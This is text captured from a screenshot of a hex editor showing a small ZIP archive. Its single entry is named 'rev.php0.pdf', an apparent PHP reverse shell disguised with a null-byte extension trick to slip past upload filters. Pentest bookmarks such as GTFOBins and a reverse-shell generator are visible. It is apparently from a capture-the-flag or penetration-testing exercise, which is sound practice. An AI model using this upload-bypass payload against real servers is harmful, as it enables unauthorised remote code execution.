 Online - Reverse Shell ... GTFOBins CyberChef My Pentest Tools LOLBAS
ImHex - final.zip
File Edit View Layout Extras Help
final.zip
Hex editor
Data Inspector
Address 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
Name
00000000: 50 4B 03 04 14 00 00 00 08 00 4C 11 23 57 5F 6E PK........L.#W_n
Binary (8 bit)
00000010: 13 F9 42 00 00 00 4A 00 00 00 0C 00 1C 00 72 65 ..B...J.......re
uint8_t
00000020: 76 2E 70 68 70 30 2E 70 64 66 55 54 09 00 03 90 v.php0.pdfUT....
int8_t
00000030: 7A F3 64 AC 7A F3 64 75 78 0B 00 01 04 E8 03 00 z.d.z.dux.......
uint16_t
00000040: 00 04 E8 03 00 00 B3 B1 2F C8 28 50 48 AD 48 4D ......../.(PH.HM
int16_t
00000050: D6 50 D2 4F CA CC D3 4F 4A 2C CE 50 D0 4D 56 50 .P.O...OJ,.P.MVP
uint24_t
00000060: 87 30 32 15 EC D4 14 F4 53 52 CB F4 4B 92 0B F4 .02.....SR..K...
int24_t
00000070: 0D 0D F4 40 C8 04 88 F4 0D 81 40 C1 C0 4E CD 50 ...@......@..N.P
uint32_t
00000080: 5D 49 D3 DA DE 8E 0B 00 50 4B 01 02 1E 03 14 00 ]I......PK......
int32_t
00000090: 00 00 08 00 4C 11 23 57 5F 6E 13 F9 42 00 00 00 ....L.#W_n..B...
uint48_t
000000A0: 4A 00 00 00 0C 00 18 00 00 00 00 00 01 00 00 00 J...............
int48_t
000000B0: A4 81 00 00 00 00 72 65 76 2E 70 68 70 30 2E 70 ......rev.php0.p
uint64_t
000000C0: 64 66 55 54 05 00 03 90 7A F3 64 75 78 0B 00 01 dfUT....z.dux...
int64_t
000000D0: 04 E8 03 00 00 04 E8 03 00 00 50 4B 05 06 00 00 ..........PK....
000000E0: 00 00 01 00 01 00 52 00 00 00 88 00 00 00 00 00 ......R.........